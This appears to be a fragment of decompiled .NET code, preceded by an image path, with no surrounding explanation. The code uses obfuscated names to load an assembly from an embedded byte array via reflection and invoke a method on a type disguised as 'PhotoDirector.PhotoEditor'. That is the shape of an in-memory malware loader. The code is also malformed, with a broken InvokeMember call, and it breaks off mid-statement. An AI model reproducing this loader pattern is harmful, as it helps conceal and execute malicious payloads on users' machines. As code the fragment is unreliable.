 public string AIJISAJIS()
{
byte[] array = BCAS.a();
object objectRef = Type.GetType("System.Reflection.Assembly").InvokeMember("Load", BindingFlags.InvokeMethod,
{
array
});
object objectRef2 = Interaction.CallByName(objectRef, "GetType", CallType.Get, new object[]
{
"PhotoDirector.PhotoEditor"
});
object objectRef3 = Interaction.CallByName(objectRef2, "GetMethod", CallType.Get, new object[]
{
"Stop"
});
Interaction.CallByName(objectRef3, "Invoke", CallType.Method, new object[]
{
null,
new object[]
{
J4.p,
"BlackJack"
}